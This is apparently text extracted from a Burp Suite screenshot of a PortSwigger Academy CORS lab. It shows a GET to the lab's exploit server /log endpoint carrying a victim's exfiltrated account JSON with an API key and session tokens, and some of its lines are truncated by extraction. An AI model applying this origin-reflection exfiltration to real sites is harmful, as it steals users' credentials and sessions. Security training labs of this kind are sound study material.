 # Host Method URL Params Edited Status Length MIME type Extension
251 https://exploit-0a9800d30305428c800de41101d200c6.exploit-server.net GET /exploit 200 510 HTML
252 https://0ae100e203944230800de52a0013009f.web-security-academy.net GET /accountDetails 200 481 JSON
253 https://exploit-0a9800d30305428c800de41101d200c6.exploit-server.net GET /log?key={%20%20%22username%22:... ✓ 200 20681 HTML
Request
Pretty Raw Hex Hackvertor \n
1 GET /log?key=
{%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%
20%22apikey%22:%20%22FZWkmPdKmoWTYkKH7Am1Po3iQvWiFJ57%22,%20%20%22sess
ions%22:%20[%20%20%20%20%227skDWeASe0QRBE3UUCK1MlNBijSL6dlP%22,%20%20%
20%20%22EleWpaTSVzJi9y5rSGBFxHyUlUrpKZpf%22,%20%20%20%20%22qO3GkYkbz9e
5KFOgBFLHk7zJ138oJvoo%22%20%20]} HTTP/2
2 Host:
3 Sec-Ch-Ua: "Not
4 Sec-Ch-Ua-Mobile
5 Sec-Ch-Ua-Platfo
6 Upgrade-Insecure
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Dest: document
12 Referer:
https://exploit-0a9800d30305428c800de41101d200c6.exploit-server.net/ex
ploit
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15
16
{ "username": "wiener", "email": "", "apikey": "FZWkmPdKmoWTYkKH7Am1Po3iQvWiF
J57", "sessions": [ "7skDWeASe0QRBE3UUCK1MlNBijSL6dlP", "EleWpaTSVzJi9y5r
SGBFxHyUlUrpKZpf", "qO3GkYkbz9e5KFOgBFLHk7zJ138oJvoo" ]}
Press 'F2' for focus
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Server: Academy Exploit Server
4 Content-Length: 20569
5
6 <!DOCTYPE html>
7 <html>
ref=/resources/labheader/css/academyLabHeader.css rel=stylesheet
ref="/resources/css/labsDark.css" rel="stylesheet">
11 <title>
Exploit Server: CORS vulnerability with basic origin reflection
</title>
12 </head>
13 <body>
14 <div class='is-dark'>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
CORS vulnerability with basic origin reflection
</h2>